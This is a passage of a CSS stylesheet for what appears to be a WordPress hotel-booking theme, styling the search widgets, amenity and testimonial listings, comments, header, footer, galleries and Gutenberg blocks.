  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form {
    margin-top: -1rem;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}

.front-page-widget-area .mphb_widget_search-form > p {
  width: 100%;
}

@media (min-width: 768px) {
  .front-page-widget-area .mphb_widget_search-form > p {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form > p {
    padding-top: 1rem;
    width: auto;
    min-width: 277px;
  }
  .front-page-widget-area .mphb_widget_search-form > p.mphb_widget_search-children, .front-page-widget-area .mphb_widget_search-form > p.mphb_widget_search-adults {
    min-width: 130px;
    max-width: 25%;
    width: auto;
  }
  .front-page-widget-area .mphb_widget_search-form > p.mphb_widget_search-submit-button-wrapper {
    min-width: 224px;
    -webkit-box-flex: initial;
    -ms-flex: initial;
    flex: initial;
    padding-top: 2rem;
  }
}

.widget_calendar th, .widget_calendar td {
  border-width: 0;
}

.widget_calendar th {
  font-weight: 400;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.66667;
  padding: 0.7em 0 0.4em;
  background: #f2f2f2;
}

.widget_calendar tbody th, .widget_calendar tbody td, .widget_calendar thead th, .widget_calendar thead td {
  text-align: center;
}

.widget_calendar tbody td, .widget_calendar thead td {
  padding: 0.25em 0;
}

.widget_calendar tfoot td {
  padding: 0.92857em 1.07143em;
}

.widget_calendar table {
  margin: 0;
}

.widget_calendar caption {
  padding: 1em;
  text-align: center;
  font-size: 16px;
  font-size: 1rem;
}

.widget_calendar #next {
  text-align: right;
}

.footer-widget-area .widget ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.footer-widget-area .widget .widget-title:after {
  margin: 0 auto;
  display: none;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.wrapper {
  max-width: 1330px;
  padding: 0 1.5625rem;
  margin: 0 auto;
  position: relative;
}

@media (min-width: 768px) {
  .wrapper {
    padding: 0 3.125rem;
  }
}

@media (min-width: 992px) {
  .wrapper {
    padding: 0 6.25rem;
  }
}

.content-area {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

@media (min-width: 992px) {
  .content-area {
    float: left;
    width: 71.33%;
    max-width: 806px;
    padding-right: 3.75rem;
  }
}

.site-content .widget-area {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

@media (min-width: 992px) {
  .site-content .widget-area {
    float: right;
    width: 28.67%;
    max-width: 324px;
  }
}

.site-footer {
  clear: both;
  width: 100%;
}

.content-area.boxed {
  float: none;
  width: 100%;
  max-width: 746px;
  margin: 0 auto;
  padding-right: 0;
}

.content-area.boxed .page-header {
  text-align: center;
}

.content-area.no-sidebar {
  float: none;
  max-width: none;
  padding-right: 0;
  width: 100%;
}

.content-area.no-sidebar .page-header {
  text-align: center;
}

body.page-template-template-front-page .wrapper {
  max-width: none;
  padding: 0;
}

.content-area.front-page {
  padding-right: 0;
  width: 100%;
  float: none;
  max-width: none;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.hentry .post-thumbnail {
  display: inline-block;
  line-height: 0;
  margin-right: .625rem;
  margin-bottom: 1.875rem;
}

@media (min-width: 768px) {
  .hentry .post-thumbnail {
    margin-right: 1.25rem;
    margin-bottom: 2.5rem;
  }
}

@media (min-width: 992px) {
  .hentry .post-thumbnail {
    margin-right: 2.5rem;
    margin-bottom: 4.5rem;
  }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .hentry .post-thumbnail {
    max-width: 100%;
  }
}

.hentry .post-thumbnail img {
  -webkit-box-shadow: 10px 10px 0 #edf6fc;
  box-shadow: 10px 10px 0 #edf6fc;
  -webkit-transition: -webkit-box-shadow .5s ease;
  transition: -webkit-box-shadow .5s ease;
  transition: box-shadow .5s ease;
  transition: box-shadow .5s ease, -webkit-box-shadow .5s ease;
}

@media (min-width: 768px) {
  .hentry .post-thumbnail img {
    -webkit-box-shadow: 20px 20px 0 #edf6fc;
    box-shadow: 20px 20px 0 #edf6fc;
  }
}

@media (min-width: 992px) {
  .hentry .post-thumbnail img {
    -webkit-box-shadow: 40px 40px 0 #edf6fc;
    box-shadow: 40px 40px 0 #edf6fc;
  }
}

@media (min-width: 992px) {
  .hentry a.post-thumbnail:hover img {
    -webkit-box-shadow: 20px 20px 0 #edf6fc;
    box-shadow: 20px 20px 0 #edf6fc;
  }
}

.hentry .entry-title {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
  word-wrap: break-word;
}

.hentry .entry-title a {
  color: #37383c;
}

.hentry .entry-title a:hover {
  color: #00a43e;
  text-decoration: none;
}

.hentry .entry-title a:focus, .hentry .entry-title a:active {
  text-decoration: none;
}

.hentry + .hentry {
  margin-top: 6.25rem;
}

.entry-meta {
  font-size: 12px;
  font-size: 0.75rem;
  color: #7e7e7e;
}

.entry-meta a {
  color: #7e7e7e;
}

.entry-meta a:hover {
  color: #00a43e;
  text-decoration: none;
}

.entry-meta .fa {
  color: #37383c;
  margin-right: .5rem;
}

.entry-meta > span {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.entry-meta > span:after {
  content: "";
  font-family: FontAwesome;
  font-size: 6px;
  font-size: 0.375rem;
  color: #e0e0e0;
  margin: 0 1.875em;
}

.entry-meta > span:last-child:after {
  display: none;
}

.entry-meta > span.featured {
  color: #00ca4c;
  font-weight: 700;
}

.entry-meta > span.featured .fa {
  color: #00ca4c;
}

.entry-meta .cat-links a, .entry-meta .tags-links a {
  margin-left: .25rem;
}

.entry-meta .cat-links a:first-of-type, .entry-meta .tags-links a:first-of-type {
  margin-left: 0;
}

.entry-author {
  padding: 2.5rem;
  position: relative;
  border: 1px solid #f2f2f2;
  margin-top: 4.5rem;
}

@media (min-width: 992px) {
  .entry-author {
    padding-left: 200px;
  }
}

.entry-author .author-avatar img {
  border-radius: 100%;
}

@media (min-width: 992px) {
  .entry-author .author-avatar {
    position: absolute;
    left: 2.5rem;
    top: 2.5rem;
  }
}

.entry-author .name {
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 1.875em;
}

.entry-author .author .description {
  margin-bottom: 1.875em;
}

.comments-area {
  margin-top: 4.5rem;
}

.page-header {
  margin: 0 0 3.75rem;
}

@media (min-width: 992px) {
  .page-header {
    margin: 0 0 5rem;
  }
}

.page-header .page-title {
  margin: 0;
  word-wrap: break-word;
}

body.page .page > .entry-header {
  margin: 0 0 3.75rem;
}

@media (min-width: 992px) {
  body.page .page > .entry-header {
    margin: 0 0 5rem;
  }
}

body.page .page > .entry-header .entry-title {
  margin: 0;
}

body.page .boxed .page > .entry-header, body.page .no-sidebar .page > .entry-header {
  text-align: center;
}

body.page .boxed .page-header, body.page .no-sidebar .page-header {
  text-align: center;
}

.amenities-wrapper {
  margin: 0 -.625rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.amenities-wrapper:after {
  display: table;
  content: '';
  clear: both;
}

@media (min-width: 992px) {
  .amenities-wrapper.columns-1 .type-cptp-amenity {
    width: 100%;
  }
  .amenities-wrapper.columns-1 .type-cptp-amenity:nth-last-child(-n + 1) {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .amenities-wrapper.columns-2 .type-cptp-amenity {
    width: 50%;
  }
  .amenities-wrapper.columns-2 .type-cptp-amenity:nth-last-child(-n + 2) {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .amenities-wrapper.columns-3 .type-cptp-amenity {
    width: 33.33%;
  }
  .amenities-wrapper.columns-3 .type-cptp-amenity:nth-last-child(-n + 3) {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .amenities-wrapper.columns-4 .type-cptp-amenity {
    width: 25%;
  }
  .amenities-wrapper.columns-4 .type-cptp-amenity:nth-last-child(-n + 4) {
    margin-bottom: 0;
  }
}

.amenities-wrapper .type-cptp-amenity {
  padding: 0 0.625rem;
  margin-top: 0;
  margin-bottom: 3.75rem;
  width: 100%;
}

@media (min-width: 768px) {
  .amenities-wrapper .type-cptp-amenity {
    width: 50%;
  }
}

.amenities-wrapper .type-cptp-amenity .post-thumbnail {
  margin: 0;
  display: block;
}

.amenities-wrapper .type-cptp-amenity .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.amenities-wrapper .type-cptp-amenity .post-thumbnail:hover img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.amenities-wrapper .type-cptp-amenity .entry-header {
  margin-top: 2rem;
  padding: 0 2.5rem;
}

.amenities-wrapper .type-cptp-amenity .entry-header .entry-title {
  margin: 0;
  font-size: 18px;
  font-size: 1.125rem;
}

.amenities-wrapper .type-cptp-amenity .entry-content {
  margin-top: 1rem;
  padding: 0 2.5rem 2.5rem;
}

.amenities-wrapper .type-cptp-amenity .entry-content p:last-child {
  margin-bottom: 0;
}

.amenities-wrapper .type-cptp-amenity .entry-content .more-link {
  margin-top: 0;
}

.amenities-wrapper .type-cptp-amenity .amenity-wrapper {
  border: 4px solid #f2f2f2;
}

.single .cptp-amenity .entry-header {
  margin-bottom: 3.75rem;
}

.single .cptp-amenity .entry-header .entry-title {
  margin: 0;
  text-align: center;
}

.single .cptp-amenity .post-thumbnail {
  margin-bottom: 5rem;
}

.single .cptp-amenity .entry-content {
  margin-top: 0;
}

.testimonials-wrapper .entry-content {
  margin: 0 1.875rem;
  position: relative;
  -webkit-box-shadow: 30px 53px 0 #f8f8f8;
  box-shadow: 30px 53px 0 #f8f8f8;
  border: 4px solid #f2f2f2;
  padding: 2.5rem 1.875rem 2.5rem 3.75rem;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
}

.testimonials-wrapper .entry-content:before {
  position: absolute;
  top: 2.5rem;
  left: 0;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  height: 3.125rem;
  width: 3.125rem;
  background-color: #00ca4c;
  background-image: url("images/quote.svg");
  background-position: center;
  background-repeat: no-repeat;
}

.testimonials-wrapper .entry-content > p:last-child {
  margin-bottom: 0;
}

.testimonials-wrapper .entry-header {
  position: relative;
  margin-left: 5rem;
}

.testimonials-wrapper .entry-header .entry-title {
  margin: 0;
  line-height: 53px;
  font-size: 14px;
  font-size: 0.875rem;
}

.error-404 .page-header {
  margin-bottom: 0;
}

.error-404 .page-header .error-code {
  color: #37383c;
  font-size: 39px;
  font-size: 2.4375rem;
  display: block;
  text-align: center;
  margin-bottom: 3.75rem;
  font-weight: 900;
}

.error-404 .page-header .page-title {
  font-size: 20px;
  font-size: 1.25rem;
  text-align: center;
  margin: 0 0 1.875rem;
}

.error-404 .page-content {
  text-align: center;
}

.error-404 .page-content .search-form {
  max-width: 554px;
  margin: 2.5rem auto;
}

.error-404 .page-content .search-form input {
  max-width: 100%;
}

.sticky-menu-enabled .site-content {
  margin-top: 132px;
}

@media (min-width: 768px) {
  .sticky-menu-enabled .site-content {
    margin-top: 71px;
  }
}

@media (min-width: 992px) {
  .sticky-menu-enabled .site-content {
    margin-top: 79px;
  }
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-title, .comment-reply-title {
  margin-bottom: 1em;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comments-area .comment-respond {
  margin-top: 4.5rem;
}

.comments-area .comment-respond:first-child {
  margin-top: 0;
}

.comments-area .comment-list {
  list-style: none;
  padding: 0;
}

.comments-area .comment-list li {
  padding-left: 0;
}

.comments-area .comment-list .children {
  padding-left: .625rem;
  list-style: none;
}

@media (min-width: 992px) {
  .comments-area .comment-list .children {
    padding-left: 3.125rem;
  }
}

.comments-area .comment-list .comment .comment-body {
  margin-bottom: 2.5rem;
}

.comments-area .comment-list .comment .comment-meta {
  position: relative;
  padding-left: 80px;
  min-height: 60px;
}

.comments-area .comment-list .comment .comment-meta .avatar {
  position: absolute;
  border-radius: 100%;
  left: 0;
}

.comments-area .comment-list .comment .comment-meta .says {
  display: none;
}

.comments-area .comment-list .comment .comment-meta .fn {
  font-size: 14px;
  font-size: 0.875rem;
}

.comments-area .comment-list .comment .comment-meta .fn a {
  color: #37383c;
}

.comments-area .comment-list .comment .comment-meta .fn a:hover, .comments-area .comment-list .comment .comment-meta .fn a:focus {
  color: #00ca4c;
  text-decoration: none;
}

.comments-area .comment-list .comment .comment-meta .comment-metadata a {
  display: block;
  font-size: 12px;
  font-size: 0.75rem;
  color: #7e7e7e;
}

.comments-area .comment-list .comment .comment-meta .comment-metadata a:hover, .comments-area .comment-list .comment .comment-meta .comment-metadata a:focus {
  color: currentColor;
  text-decoration: none;
}

.comments-area .comment-list .comment .comment-reply-link {
  text-transform: lowercase;
  font-size: 14px;
  font-size: 0.875rem;
}

.comments-area .comment-list .comment .comment-body-wrapper {
  margin-top: 1.75rem;
  border: 1px solid #dfdfdf;
  padding: 1.875rem;
  position: relative;
}

.comments-area .comment-list .comment .comment-body-wrapper:before {
  content: '';
  display: block;
  position: absolute;
  top: 2px;
  left: 1.875rem;
  width: 13px;
  height: 13px;
  border-top: 1px solid #dfdfdf;
  border-right: 1px solid #dfdfdf;
  -webkit-transform: rotate(-45deg) translateY(-100%);
  transform: rotate(-45deg) translateY(-100%);
  background: #fff;
}

.comments-area .comment-list .comment .comment-content > p:last-child {
  margin-bottom: 0;
}

.comments-area .comment-form .form-submit {
  margin-top: 2.75rem;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #dddddd;
  padding: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
}

@media (min-width: 768px) {
  .site-header {
    padding: 1.25rem 3.125rem;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}

@media (min-width: 992px) {
  .site-header {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1.25rem 3.75rem;
  }
}

.site-header .site-branding {
  padding: 1.5625rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (min-width: 768px) {
  .site-header .site-branding {
    padding: 0;
  }
}

@media (min-width: 992px) {
  .site-header .site-branding {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
  }
}

.site-header .site-branding .custom-logo-link {
  margin-right: 1rem;
}

.site-header .site-branding .site-description {
  display: none;
}

.site-header .site-branding .site-title {
  margin: 0;
  font-size: 20px;
  font-size: 1.25rem;
  text-transform: uppercase;
}

.site-header .site-branding .site-title a {
  color: #37383c;
  font-weight: 900;
}

.site-header .site-branding .site-title a:hover, .site-header .site-branding .site-title a:focus {
  text-decoration: none;
  color: #37383c;
}

@media (min-width: 992px) {
  .site-header .main-navigation {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
  }
}

.site-header .custom-logo-link img {
  display: block;
}

.fp-page-header-wrapper {
  position: relative;
  max-width: 1330px;
  margin: 0 auto;
  padding: 0;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper {
    padding: 0 6.25rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

.fp-page-header-wrapper:after {
  display: table;
  content: '';
  clear: both;
}

.fp-page-header-wrapper .front-page-nav-menus {
  z-index: 1;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container {
  z-index: 1;
  background: #fff;
  position: relative;
  padding: .5rem 1.25rem;
}

@media (min-width: 768px) {
  .fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container {
    position: absolute;
    padding: 1.5rem;
  }
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container {
    padding: 0 1.5rem 0 0;
  }
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul {
  list-style: none;
  padding-left: 0;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul:after {
  display: table;
  content: '';
  clear: both;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li {
  padding-left: 0;
  float: left;
  margin-right: 1rem;
  font-weight: 900;
}

@media (min-width: 768px) {
  .fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li {
    float: none;
    margin-right: 0;
  }
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li:before {
  content: '—';
  margin-right: 1rem;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li:last-child {
  margin-bottom: 0;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li a {
  color: #37383c;
  font-size: 16px;
  font-size: 1rem;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li a:hover, .fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li a:focus {
  text-decoration: none;
  color: #00ca4c;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials-container {
  height: 100%;
  display: none;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .front-page-nav-menus .front-page-socials-container {
    display: block;
  }
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  padding: 83px 38px 0 0;
  background: white;
  width: 80px;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials li {
  margin: 2.5rem 0 0;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials li:first-child {
  margin: 0;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials li a {
  color: #4f4f4f;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials li a:hover {
  color: #00ca4c;
}

.fp-page-header-wrapper .fp-entry-header-wrapper {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper {
    padding-left: 2.5rem;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper:before {
  display: none;
  content: '';
  position: absolute;
  top: 83px;
  bottom: 0;
  left: 0;
  background: #edf6fc;
  width: 100%;
  max-width: 476px;
  z-index: -1;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper:before {
    display: block;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper header {
  position: absolute;
  padding: 2.5rem 1.5625rem;
  left: 2.5rem;
  max-width: 100%;
  background: rgba(255, 255, 255, 0.9);
  margin-right: -266px;
  z-index: 1;
}

@media screen and (max-width: 991px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper header {
    bottom: 0;
    left: 0;
    right: 0;
  }
}

@media (min-width: 768px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper header {
    padding: 2.5rem 3.125rem;
  }
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper header {
    padding: 2.5rem;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper header .entry-title {
  font-size: 31px;
  font-size: 1.9375rem;
  margin: 0;
}

.fp-page-header-wrapper .fp-entry-header-wrapper header .entry-title br {
  display: none;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper header .entry-title br {
    display: initial;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper header .page-subtitle {
  display: block;
  margin: 0 0 0.64516em;
}

.fp-page-header-wrapper .fp-entry-header-wrapper header .page-subtitle p {
  margin: 0;
  font-size: 14px;
  font-size: 0.875rem;
  color: #7e7e7e;
  font-weight: 500;
}

.fp-page-header-wrapper .fp-entry-header-wrapper .post-thumbnail {
  margin: 0;
  display: block;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper .post-thumbnail {
    max-width: 842px;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (max-width: 767px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper .post-thumbnail img {
    min-height: 450px;
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
  }
}

@media (min-width: 768px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper .post-thumbnail img {
    min-height: unset;
    -o-object-fit: initial;
    object-fit: initial;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper .fp-entry-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  margin: 0 auto;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper .fp-entry-header {
    position: initial;
    margin: 0;
  }
}

.site-header.sticky-menu {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 20;
  background: #fff;
}

@media (max-width: 991px) {
  .site-header.sticky-menu {
    max-height: 100%;
    overflow: auto;
  }
}

@media (min-width: 601px) {
  .admin-bar .site-header.sticky-menu {
    top: 32px;
  }
}

.site-header.sticky-on-scroll {
  -webkit-transition: .3s;
  transition: .3s;
}

.site-header.sticky-on-scroll.sticky--unpinned {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
}

.site-header.sticky-on-scroll.sticky--pinned {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  border-top: 1px solid #dddddd;
  padding: 5rem 0 3.75rem;
}

.site-footer .wrapper > * {
  margin-bottom: 3.75rem;
}

.site-footer .wrapper > *:last-child {
  margin-bottom: 0;
}

.site-footer .site-info {
  text-align: center;
  color: #7e7e7e;
  font-size: 12px;
  font-size: 0.75rem;
}

.site-footer .footer-widget-area .widget {
  text-align: center;
  color: #7e7e7e;
}

.site-footer .footer-widget-area .widget .widget-title {
  color: #4f4f4f;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption, .gallery-caption {
  margin-top: 0.45em;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption-text {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1.5;
  margin: 1.4em 0 0;
  text-align: center;
  color: #7e7e7e;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
  margin: 0 -1.5rem;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 0 .75rem;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Gutenberg
--------------------------------------------------------------*/
body.single .alignwide, body.page .alignwide {
  width: auto;
  margin-left: -.78125rem;
  margin-right: -.78125rem;
  max-width: calc(100% + 1.5625rem);
}

@media (min-width: 768px) {
  body.single .alignwide, body.page .alignwide {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    max-width: calc(100% + 3rem);
  }
}

@media (min-width: 992px) {
  body.single .alignwide, body.page .alignwide {
    margin-left: -3.25rem;
    margin-right: -3.25rem;
    max-width: calc(100% + 6.5rem);
  }
}

@media (min-width: 1470px) {
  body.single .alignwide, body.page .alignwide {
    margin-left: -9.125rem;
    margin-right: -9.125rem;
    max-width: calc(100% + 18.25rem);
  }
}

body.single .alignfull, body.page .alignfull {
  width: auto;
  margin-left: -1.5625rem;
  margin-right: -1.5625rem;
  max-width: calc(100% + 3.125rem);
}

@media (min-width: 768px) {
  body.single .alignfull, body.page .alignfull {
    margin-left: -3.125rem;
    margin-right: -3.125rem;
    max-width: calc(100% + 6.25rem);
  }
}

@media (min-width: 992px) {
  body.single .alignfull, body.page .alignfull {
    margin-left: -6.5rem;
    margin-right: -6.5rem;
    max-width: calc(100% + 13rem);
  }
}

@media (min-width: 1470px) {
  body.single .alignfull, body.page .alignfull {
    margin-left: -18.25rem;
    margin-right: -18.25rem;
    max-width: calc(100% + 36.5rem);
  }
}

@media (min-width: 992px) {
  body.post-template-template-post-sidebar .alignwide, body.page-template-template-page-sidebar .alignwide {
    margin-left: -1.875rem;
    margin-right: -1.875rem;
    max-width: calc(100% + 3.75rem);
  }
}

@media (min-width: 992px) {
  body.post-template-template-post-sidebar .alignfull, body.page-template-template-page-sidebar .alignfull {
    margin-left: -3.75rem;
    margin-right: -3.75rem;
    max-width: calc(100% + 7.5rem);
  }
}

@media (min-width: 992px) {
  body.page-template-template-page-wide .alignwide {
    margin-left: -3.25rem;
    margin-right: -3.25rem;
    max-width: calc(100% + 6.5rem);
  }
}

@media (min-width: 1470px) {
  body.page-template-template-page-wide .alignwide {
    margin-left: -7rem;
    margin-right: -7rem;
    max-width: calc(100% + 14rem);
  }
}

@media (min-width: 992px) {
  body.page-template-template-page-wide .alignfull {
    margin-left: -6rem;
    margin-right: -6rem;
    max-width: calc(100% + 12rem);
  }
}

@media (min-width: 1470px) {
  body.page-template-template-page-wide .alignfull {
    margin-left: -10rem;
    margin-right: -10rem;
    max-width: calc(100% + 20rem);
  }
}

body.page-template-template-front-page .alignwide,
body.page-template-template-front-page .alignfull {
  max-width: 100%;
  margin-left: 0;
  margin-right: 0;
}

.wp-block-quote cite {
  font-size: 14px;
}

.wp-block-quote p:last-child {
  margin-bottom: 0;
}

.wp-block-quote.is-style-large {
  margin: 2.5rem 1.25rem;
  padding: 2.5rem 1.875rem 1.875rem 3.75rem;
}

.wp-block-quote.is-style-large cite {
  font-size: 16px;
}

.wp-block-pullquote {
  border-top: 4px solid #f2f2f2;
  border-bottom: 4px solid #f2f2f2;
  padding: 2.5rem 0;
}

.wp-block-pullquote blockquote {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.wp-block-pullquote blockquote p:last-child {
  margin-bottom: 0;
}

.wp-block-pullquote blockquote:before {
  display: none;
}

.wp-block-pullquote blockquote cite {
  font-size: 18px;
}

.wp-block-pullquote.is-style-solid-color {
  border: 0;
  padding: 2.5rem;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  margin-bottom: 1.5em;
}

.wp-block-pullquote.is-style-solid-color blockquote p:last-child {
  margin-bottom: 0;
}

.wp-block-pullquote.is-style-solid-color blockquote cite {
  font-size: 18px;
  font-style: italic;
}

.wp-block-file .wp-block-file__button,
.wp-block-button__link {
  display: inline-block;
  border: none;
  background: #00ca4c;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1;
  padding: 1.28571em 1.5625em;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 900;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  white-space: normal;
}

.wp-block-file .wp-block-file__button:hover, .wp-block-file .wp-block-file__button:focus,
.wp-block-button__link:hover,
.wp-block-button__link:focus {
  border-color: #00a43e !important;
  background: #00a43e !important;
  cursor: pointer;
  color: #fff !important;
  text-decoration: none;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  border: 2px solid currentColor;
  background: transparent;
  color: #00ca4c;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-button.is-style-outline .wp-block-button__link:focus {
